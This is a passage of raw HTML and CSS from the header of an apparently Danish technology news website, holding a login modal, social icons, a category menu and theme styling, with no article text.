77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Log ind</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Log på">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Gendan adgangskode</div>
                            <div class="td-login-panel-descr">Gendan din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send min adgangskode">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til din email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:rgba(0,0,0,0)!important}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_21 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_21 .tdm-social-item i.td-icon-linkedin,.tdi_21 .tdm-social-item i.td-icon-pinterest,.tdi_21 .tdm-social-item i.td-icon-blogger,.tdi_21 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_21 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_21 .tdm-social-item i{line-height:22.8px}.tdi_21 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_21 .tdm-social-item i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_21 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_21.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_21 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_21"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-left:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_25{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_25{display:inline-block}.tdi_25 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">22-01-2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td-header-login-edit td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-left:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_26{display:inline-block}.tdi_26 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_26 .tdb-head-usr-name{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log{color:#ffffff;line-height:28px!important}.tdi_26 .tdb-head-usr-log-icon-svg svg,.tdi_26 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_26 .tdb-head-usr-log i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Log ind / Tilmeld</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>.tdi_27{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_27{display:inline-block}.tdi_27 .tdb-horiz-menu>li{margin-right:16px}.tdi_27 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_27 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_27 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_27 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_27 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_27 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_27 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="menu-topmenu-container"><ul id="menu-topmenu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5629 tdb-menu-item-inactive"><a href="https://www.digitalt.dk/category/ai/"><div class="tdb-menu-item-text">Kategorier</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5631"><a href="https://www.digitalt.dk/category/ai/"><div class="tdb-menu-item-text">Kunstig Intelligens</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5623"><a href="https://www.digitalt.dk/category/augmented-virtual-reality/"><div class="tdb-menu-item-text">Augmented &amp; Virtual Reality</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5624"><a href="https://www.digitalt.dk/category/block-chain/"><div class="tdb-menu-item-text">Blockchain</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5625"><a href="https://www.digitalt.dk/category/cloudloesninger/"><div class="tdb-menu-item-text">Cloudløsninger</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5626"><a href="https://www.digitalt.dk/category/digital-transformation/"><div class="tdb-menu-item-text">Digital transformation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5627"><a href="https://www.digitalt.dk/category/smart-city/"><div class="tdb-menu-item-text">IOT &amp; Smart City</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5628"><a href="https://www.digitalt.dk/category/kommunikation/"><div class="tdb-menu-item-text">Kommunikation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5630"><a href="https://www.digitalt.dk/category/rpa/"><div class="tdb-menu-item-text">Softwarerobotter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://www.digitalt.dk/category/podcasts/"><div class="tdb-menu-item-text">Podcasts</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5633"><a href="https://www.digitalt.dk/category/video-podcasts/"><div class="tdb-menu-item-text">Video podcasts</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.digitalt.dk/om-digitalt/"><div class="tdb-menu-item-text">Om Digitalt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.digitalt.dk/redaktionen/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29{position:relative}.tdi_29 .td_block_wrap{text-align:left}</style>
<div class="tdi_28_rand_style td-element-style" ><style>.tdi_28_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{position:relative}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:#ffffff!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" ><div id=tdi_32 class="td_block_inner td-fix-index"><style>.td-weather-edit .tdb-weather-deg-wrap {
  margin-left: 10px;
}
.td-header-login-edit .tdb-head-usr-name {
  margin-left: 10px;
}
.td-header-main-menu {
  padding: 0;
}
.block-title {
  text-align: right!important;
}
.td-pulldown-syle-default {
  left: 0;
  right: inherit;
}
.td_ajax_load_more i {
  margin-right: 5px;
}
</style></div></div><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:28px!important;padding-bottom:9px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_37 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-right:20px!important;position:relative}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_37{width:auto}.tdi_37 .tdm-inline-image-wrap:hover:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style"><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://www.digitalt.dk"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/09/logo_medie_for_DT_500.jpg?media=1700568161"  title="logo_medie_for_DT_500" width="500" height="250"></a></div></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_40 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://usercontent.one/wp/www.digitalt.dk/wp-content/uploads/2019/01/digitalt-egenannonce-2.png?media=1700568161"  title="digitalt egenannonce-2" width="930" height="180"></div></div></div></div></div></div><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44 .vc_column-inner,.tdi_44 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-header-main-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 